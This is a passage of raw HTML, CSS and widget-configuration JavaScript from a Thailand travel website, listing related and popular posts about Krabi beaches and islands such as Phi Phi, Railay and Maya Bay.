                <span class="td-post-author-name"><a href="https://guide2thailand.com/author/kinnaree/">Kinnaree</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-14T00:18:00+00:00" >October 14, 2021</time></span>                <span class="td-module-comments"><a href="https://guide2thailand.com/klong-thom-hot-spring-waterfall/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://guide2thailand.com/koh-hong-island/" rel="bookmark" class="td-image-wrap " title="Koh Hong (Hong Island)" ><img class="entry-thumb" src="[data-uri]" alt="Koh Hong in Krabi, Thailand" title="Koh Hong (Hong Island)" data-type="image_tag" data-img-url="https://guide2thailand.com/wp-content/uploads/2020/01/Koh-Hong-in-Krabi-Thailand-324x235.jpg"  width="324" height="235" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://guide2thailand.com/koh-hong-island/" rel="bookmark" title="Koh Hong (Hong Island)">Koh Hong (Hong Island)</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://guide2thailand.com/author/kinnaree/">Kinnaree</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-03T00:47:43+00:00" >August 3, 2020</time></span>                <span class="td-module-comments"><a href="https://guide2thailand.com/koh-hong-island/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://guide2thailand.com/phi-phi-island/" rel="bookmark" class="td-image-wrap " title="Phi Phi Island" ><img class="entry-thumb" src="[data-uri]" alt="Phi Phi Island or Koh Phi Phi in Krabi Thailand" title="Phi Phi Island" data-type="image_tag" data-img-url="https://guide2thailand.com/wp-content/uploads/2020/01/Phi-Phi-Island-or-Koh-Phi-Phi-in-Krabi-Thailand-324x235.jpg"  width="324" height="235" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://guide2thailand.com/phi-phi-island/" rel="bookmark" title="Phi Phi Island">Phi Phi Island</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://guide2thailand.com/author/kinnaree/">Kinnaree</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-21T01:26:14+00:00" >July 21, 2020</time></span>                <span class="td-module-comments"><a href="https://guide2thailand.com/phi-phi-island/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://guide2thailand.com/15-things-to-do-in-krabi/" rel="bookmark" class="td-image-wrap " title="15 Things to do in Krabi" ><img class="entry-thumb" src="[data-uri]" alt="Things to do in Krabi" title="15 Things to do in Krabi" data-type="image_tag" data-img-url="https://guide2thailand.com/wp-content/uploads/2020/01/Things-to-do-in-Krabi-1-324x235.jpg"  width="324" height="235" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://guide2thailand.com/15-things-to-do-in-krabi/" rel="bookmark" title="15 Things to do in Krabi">15 Things to do in Krabi</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://guide2thailand.com/author/kinnaree/">Kinnaree</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-09T12:32:26+00:00" >January 9, 2020</time></span>                <span class="td-module-comments"><a href="https://guide2thailand.com/15-things-to-do-in-krabi/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://guide2thailand.com/best-beaches-in-krabi/" rel="bookmark" class="td-image-wrap " title="14 Best Beaches in Krabi" ><img class="entry-thumb" src="[data-uri]" alt="Best Beaches in Krabi" title="14 Best Beaches in Krabi" data-type="image_tag" data-img-url="https://guide2thailand.com/wp-content/uploads/2020/01/Best-Beaches-in-Krabi-324x235.jpg"  width="324" height="235" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://guide2thailand.com/best-beaches-in-krabi/" rel="bookmark" title="14 Best Beaches in Krabi">14 Best Beaches in Krabi</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://guide2thailand.com/author/kinnaree/">Kinnaree</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-09T02:12:10+00:00" >January 9, 2020</time></span>                <span class="td-module-comments"><a href="https://guide2thailand.com/best-beaches-in-krabi/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://guide2thailand.com/ao-nang/" rel="bookmark" class="td-image-wrap " title="Ao Nang" ><img class="entry-thumb" src="[data-uri]" alt="Ao Nang beach in Krabi" title="Ao Nang" data-type="image_tag" data-img-url="https://guide2thailand.com/wp-content/uploads/2020/01/Ao-Nang-beach-in-Krabi-324x235.jpg"  width="324" height="235" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://guide2thailand.com/ao-nang/" rel="bookmark" title="Ao Nang">Ao Nang</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://guide2thailand.com/author/kinnaree/">Kinnaree</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-09T01:46:03+00:00" >January 9, 2020</time></span>                <span class="td-module-comments"><a href="https://guide2thailand.com/ao-nang/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://guide2thailand.com/railay-beach/" rel="bookmark" class="td-image-wrap " title="Railay Beach" ><img class="entry-thumb" src="[data-uri]" alt="Railay beach in Krabi Thailand" title="Railay Beach" data-type="image_tag" data-img-url="https://guide2thailand.com/wp-content/uploads/2020/01/Railay-beach-in-Krabi-Thailand-324x235.jpg"  width="324" height="235" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://guide2thailand.com/railay-beach/" rel="bookmark" title="Railay Beach">Railay Beach</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://guide2thailand.com/author/kinnaree/">Kinnaree</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-08T04:15:58+00:00" >January 8, 2020</time></span>                <span class="td-module-comments"><a href="https://guide2thailand.com/railay-beach/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://guide2thailand.com/phra-nang-cave-beach-ao-nang/" rel="bookmark" class="td-image-wrap " title="Phra Nang Cave Beach (Ao Nang)" ><img class="entry-thumb" src="[data-uri]" alt="Phra Nang beach and cave in Krabi, Thailand" title="Phra Nang Cave Beach (Ao Nang)" data-type="image_tag" data-img-url="https://guide2thailand.com/wp-content/uploads/2020/01/Phra-Nang-beach-and-cave-in-Krabi-Thailand-324x235.jpg"  width="324" height="235" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://guide2thailand.com/phra-nang-cave-beach-ao-nang/" rel="bookmark" title="Phra Nang Cave Beach (Ao Nang)">Phra Nang Cave Beach (Ao Nang)</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://guide2thailand.com/author/kinnaree/">Kinnaree</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-08T02:55:25+00:00" >January 8, 2020</time></span>                <span class="td-module-comments"><a href="https://guide2thailand.com/phra-nang-cave-beach-ao-nang/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://guide2thailand.com/maya-bay-phi-phi-island/" rel="bookmark" class="td-image-wrap " title="Maya Bay (Phi Phi Island)" ><img class="entry-thumb" src="[data-uri]" alt="clear water in Maya bay Phi Phi Leh island, Thailand" title="Maya Bay (Phi Phi Island)" data-type="image_tag" data-img-url="https://guide2thailand.com/wp-content/uploads/2020/01/Maya-bay-Phi-Phi-Leh-island-Thailand-324x235.jpg"  width="324" height="235" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://guide2thailand.com/maya-bay-phi-phi-island/" rel="bookmark" title="Maya Bay (Phi Phi Island)">Maya Bay (Phi Phi Island)</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://guide2thailand.com/author/kinnaree/">Kinnaree</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-08T02:26:28+00:00" >January 8, 2020</time></span>                <span class="td-module-comments"><a href="https://guide2thailand.com/maya-bay-phi-phi-island/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                            </div> <!-- /.td-main-content-wrap -->


            <!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_32_ffe td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_32_ffe" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
</style><script>var block_tdi_32_ffe = new tdBlock();
block_tdi_32_ffe.id = "tdi_32_ffe";
block_tdi_32_ffe.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_32_ffe","tdc_css_class":"tdi_32_ffe","tdc_css_class_style":"tdi_32_ffe_rand_style"}';
block_tdi_32_ffe.td_column_number = "1";
block_tdi_32_ffe.block_type = "td_block_7";
block_tdi_32_ffe.post_count = "3";
block_tdi_32_ffe.found_posts = "3";
block_tdi_32_ffe.header_color = "";
block_tdi_32_ffe.ajax_pagination_infinite_stop = "";
block_tdi_32_ffe.max_num_pages = "1";
tdBlocksArray.push(block_tdi_32_ffe);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_32_ffe class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://guide2thailand.com/suan-nong-nooch/" rel="bookmark" class="td-image-wrap " title="Suan Nong Nooch" ><img class="entry-thumb" src="[data-uri]" alt="Suan Nong Nooch Pattaya in Chonburi Thailand" title="Suan Nong Nooch" data-type="image_tag" data-img-url="https://guide2thailand.com/wp-content/uploads/2020/01/Suan-Nong-Nooch-Pattaya-in-Chonburi-Thailand-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://guide2thailand.com/suan-nong-nooch/" rel="bookmark" title="Suan Nong Nooch">Suan Nong Nooch</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-10T13:01:32+00:00" >January 10, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://guide2thailand.com/maya-bay-phi-phi-island/" rel="bookmark" class="td-image-wrap " title="Maya Bay (Phi Phi Island)" ><img class="entry-thumb" src="[data-uri]" alt="clear water in Maya bay Phi Phi Leh island, Thailand" title="Maya Bay (Phi Phi Island)" data-type="image_tag" data-img-url="https://guide2thailand.com/wp-content/uploads/2020/01/Maya-bay-Phi-Phi-Leh-island-Thailand-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://guide2thailand.com/maya-bay-phi-phi-island/" rel="bookmark" title="Maya Bay (Phi Phi Island)">Maya Bay (Phi Phi Island)</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-08T02:26:28+00:00" >January 8, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://guide2thailand.com/red-lotus-lake-nong-han/" rel="bookmark" class="td-image-wrap " title="Red Lotus Lake (Nong Han)" ><img class="entry-thumb" src="[data-uri]" alt="Red Lotus Lake (Nong Han)- Udon Thani" title="Red Lotus Lake (Nong Han)" data-type="image_tag" data-img-url="https://guide2thailand.com/wp-content/uploads/2020/01/Red-Lotus-Lake-Nong-Han-Udon-Thani-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://guide2thailand.com/red-lotus-lake-nong-han/" rel="bookmark" title="Red Lotus Lake (Nong Han)">Red Lotus Lake (Nong Han)</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-06T10:54:20+00:00" >January 6, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_33_566 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_33_566" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
</style><script>var block_tdi_33_566 = new tdBlock();
block_tdi_33_566.id = "tdi_33_566";
block_tdi_33_566.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_33_566","tdc_css_class":"tdi_33_566","tdc_css_class_style":"tdi_33_566_rand_style"}';
block_tdi_33_566.td_column_number = "1";
block_tdi_33_566.block_type = "td_block_7";
